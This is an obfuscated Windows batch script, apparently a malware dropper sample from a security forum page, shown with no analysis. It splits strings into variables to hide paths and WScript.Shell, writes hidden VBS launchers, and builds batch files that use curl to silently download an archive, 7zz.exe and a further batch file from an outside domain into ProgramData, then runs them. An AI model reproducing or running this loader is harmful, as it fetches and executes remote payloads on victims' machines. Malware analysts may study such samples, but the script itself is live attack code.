 @echo off
:: R11ffsRsfsRb
:: 3Z6fKfsRKfsRb
set "fdaa=set "
%fdaa%"fdgxvxcvxc=C:\Prog"
%fdaa%"hghgdgdfsz=ramD"
%fdaa%"hyturdfgf=ata\"
:: R11KfsffsRssRsRsRRb
:: ssRsRfsRsRRb
%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%
set "fgdgh=set "
%fgdgh%"vbnvbv=Wscr"
%fgdgh%"jhgcvbc=ipt.Sh"
%fgdgh%"jhvbcs=ell"
:: RsfsRR11Rb
%vbnvbv%%jhgcvbc%%jhvbcs%
set "ghjgr=set "
%ghjgr%"cvbcvbsds=WSc"
%ghjgr%"gfgxxc=rit.Ar"
%ghjgr%"hgvbcvbc=guments"
:: R11fsRssRRRb
%cvbcvbsds%%gfgxxc%%hgvbcvbc%
:: 1sRs1sRs1sRs1sRs
echo CreateObject^(%vbnvbv%%jhgcvbc%%jhvbcs%^).Run  ^& %cvbcvbsds%%gfgxxc%%hgvbcvbc%^(0^) ^& , 0, False > "%tmp%/b1.vbs"
(echo if not exist "%tmp%/lolo.7z" ^( curl -k "https://mangoairsoft.com/05e2f56dd5d8c33a6c402a19629be61c__9336ebf25087d91c818ee6e9ec29f8c1/lolo.7z" -o
"%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%lolo.7z" ^) & echo "%tmp%/sett.bat") > "%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%sett.bat"
echo CreateObject^(%vbnvbv%%jhgcvbc%%jhvbcs%^).Run  ^& %cvbcvbsds%%gfgxxc%%hgvbcvbc%^(0^) ^& , 0, False > "%tmp%/b2.vbs"
(echo if not exist "%tmp%/7zz.exe" ^( curl -k "https://mangoairsoft.com/05e2f56dd5d8c33a6c402a19629be61c__9336ebf25087d91c818ee6e9ec29f8c1/7zz.exe" -o
"%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%7zz.exe" ^) & echo "%tmp%/7zz.exe") > "%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%7z.bat"
echo CreateObject^(%vbnvbv%%jhgcvbc%%jhvbcs%^).Run  ^& %cvbcvbsds%%gfgxxc%%hgvbcvbc%^(0^) ^& , 0, False > "%tmp%/b3.vbs"
(echo if not exist "%tmp%/qweq.bat" ^( curl -k "https://mangoairsoft.com/05e2f56dd5d8c33a6c402a19629be61c__9336ebf25087d91c818ee6e9ec29f8c1/22.bat" -o
"%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%qweq.bat" ^) & echo "%tmp%/qweq.bat") > "%fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%qweq.bat"
cmd.exe /c %fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%sett.bat"
cmd.exe /c %fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%7z.bat"
cmd.exe /c %fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%qweq.bat"
cmd.exe /c %fdgxvxcvxc%%hghgdgdfsz%%hyturdfgf%qweq.bat"
:: KfsRddb
先知社区